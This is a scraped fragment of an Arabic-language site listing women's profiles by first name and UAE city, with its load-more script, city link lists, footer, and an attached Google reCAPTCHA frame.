</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4s4hkr6h/"><img class="card-img-top" src="https://arkambanat.net/medias/4s4hkr6h/3jffiis5lg.jpg" alt="شيماء من دبي أرقام بنات واتساب " title="شيماء من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">شيماء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/4s4hkr6h/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1h1ologd8/"><img class="card-img-top" src="https://arkambanat.net/medias/1h1ologd8/1shak2hne570.jpg" alt="نجوى من دبي أرقام بنات واتساب " title="نجوى من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نجوى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/1h1ologd8/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/7bfht7rd2e/"><img class="card-img-top" src="https://arkambanat.net/medias/7bfht7rd2e/42039og1d.jpg" alt="إيمان من خورفكان أرقام بنات واتساب " title="إيمان من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/7bfht7rd2e/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/73re0ull4g/"><img class="card-img-top" src="https://arkambanat.net/medias/73re0ull4g/19guu5623v09n.jpg" alt="إيمان من خورفكان أرقام بنات واتساب " title="إيمان من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/73re0ull4g/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=united-arab-emirates&gender=w"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">بنات القرارم فوقة على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">بنات للزواج من الأندلس مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات المالكية</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات للزواج من الرمادي مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات ونساء خورفكان للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Douar el Hadj Toumi - تونس</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات الرباط</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات للزواج من صويلح مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">بنات حيس‎ على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">بنات ونساء النبي عثمان للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات ونساء الرفاع الغربي للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات Zifta</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">بنات الريان على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات ونساء ولاية صور للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات الرياض‎</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات للزواج من جنين مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف حبوش - لبنان</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات طرابلس على الواتساب</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ji3BnkmP8rY9k-K0RnmLTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719230510');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>